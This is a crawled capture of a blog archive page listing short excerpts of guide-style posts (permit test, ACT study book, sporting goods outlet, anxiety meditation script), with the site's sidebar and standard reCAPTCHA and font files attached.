                    <img width="400" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/22b7aaffddd9babc3cd17b8d553e1d31-400x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 23, 2024</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/permit-test-study-guide-2020/" title="Permit Test Study Guide 2020">Permit Test Study Guide 2020</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Our guide covers what to bring, fees to expect, last minute driving test tips, frequently missed test questions, and the official handbook. We have prepared a study guide with everything you need to know for when you go to take your driving test. California PI license exam study guide Property and Driving test study guide [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/permit-test-study-guide-2020/" class="read-more-link"
               title="Permit Test Study Guide 2020">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1011327" class="blog-element-type-1 blog-element-type-1-s post-1011327 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/act-study-guide-book/" title="Act Study Guide Book">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/26bec0f74c4f6cb226709928c84eac66-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 22, 2024</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/act-study-guide-book/" title="Act Study Guide Book">Act Study Guide Book</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>(the other big one is the sat.) the name used to be an abbreviation for american college testing, but now act is the official name. Our guide helps you make a schedule, learn about the tests (and the differences between them), and get tips and strategies for tackling every section. Pin on Books on Education, [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/act-study-guide-book/" class="read-more-link"
               title="Act Study Guide Book">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1010293" class="blog-element-type-1 blog-element-type-1-s post-1010293 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/the-sportsmans-guide-outlet/" title="The Sportsmans Guide Outlet">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/fe06af9d80b224e32bdd65b0a190b4f6-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 21, 2024</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/the-sportsmans-guide-outlet/" title="The Sportsmans Guide Outlet">The Sportsmans Guide Outlet</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Browse all sportsman&#039;s warehouse locations in the united states 490 hardman ave s south st paul, mn 55075 6,366.2 mi. The Sportsman&#039;s Guide (With images) Sportsman, Stuff to Shop sportsman&#039;s warehouse, online &amp; at your local store for outdoor sports gear: The sportsmans guide outlet. You can buy or pickup your firearm from this location. [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/the-sportsmans-guide-outlet/" class="read-more-link"
               title="The Sportsmans Guide Outlet">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1012634" class="blog-element-type-1 blog-element-type-1-s post-1012634 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/guided-meditation-for-anxiety-script/" title="Guided Meditation For Anxiety Script">
                    <img width="736" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/2076db8fbb05b80f25bc97bcd8c16f4f-736x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 20, 2024</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/guided-meditation-for-anxiety-script/" title="Guided Meditation For Anxiety Script">Guided Meditation For Anxiety Script</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Completely relieve stress in 10 minutes with this guided meditation. Let us get ourselves into a comfortable sitting position with straight backs. Pin by Miriam Hocking on Depression Recovery Mindfulness What follows is a script for a guided meditation that should take you about 10 minutes to complete. Guided meditation for anxiety script. The benefits [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/guided-meditation-for-anxiety-script/" class="read-more-link"
               title="Guided Meditation For Anxiety Script">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                </div>
                <div class="row">
                    <h6 class="post-pagination-title marg-t-25">
    You are here: Page     1</h6>
<ul class="np-posts-pagination">
    <li class="page-item page-prev">
        <div class="page-item-subtitle">
                    </div>
    </li>
    <li class="page-item page-next">
        <div class="page-item-subtitle">
            <a href="https://yoikiguide.com/2024/02/page/2/" >Next posts <span class="jam jam-arrow-right"></span></a>        </div>
    </li>
</ul>
                </div>
            </div>
        </div>
    </div>
	        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">Ned&#039;s Declassified School Survival Guide Coconut Head</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/all-music-guide-to-the-blues/">All Music Guide To The Blues</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">Fly Fishing Guided Trips Near Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/monster-prom-guide-damien/">Monster Prom Guide Damien</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">Color Mixing Guide For Acrylic Paint</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/' aria-current="page">February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	
</div><div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769335922' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ipu6PaEvB6o3fv2BD5xQpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769335925161');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0
body_size: 35
content:
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;src:url('playfair-display-v13-latin-regular.eot');src:local('Playfair Display Regular'),local('PlayfairDisplay-Regular'),url('playfair-display-v13-latin-regular.eot?#iefix') format('embedded-opentype'),url('playfair-display-v13-latin-regular.woff2') format('woff2'),url('playfair-display-v13-latin-regular.woff') format('woff'),url('playfair-display-v13-latin-regular.ttf') format('truetype'),url('playfair-display-v13-latin-regular.svg#PlayfairDisplay') format('svg')}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:700;src:url('playfair-display-v13-latin-700.eot');src:local('Playfair Display Bold'),local('PlayfairDisplay-Bold'),url('playfair-display-v13-latin-700.eot?#iefix') format('embedded-opentype'),url('playfair-display-v13-latin-700.woff2') format('woff2'),url('playfair-display-v13-latin-700.woff') format('woff'),url('playfair-display-v13-latin-700.ttf') format('truetype'),url('playfair-display-v13-latin-700.svg#PlayfairDisplay') format('svg')}